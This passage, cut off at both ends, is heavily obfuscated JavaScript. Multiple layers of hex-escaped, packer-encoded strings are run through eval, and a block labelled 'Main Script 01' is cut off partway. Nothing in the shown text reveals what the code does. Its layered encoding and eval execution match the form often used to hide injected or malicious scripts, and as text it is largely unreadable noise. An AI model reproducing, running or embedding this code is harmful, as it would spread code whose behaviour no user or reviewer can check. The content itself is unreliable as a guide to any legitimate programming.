x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5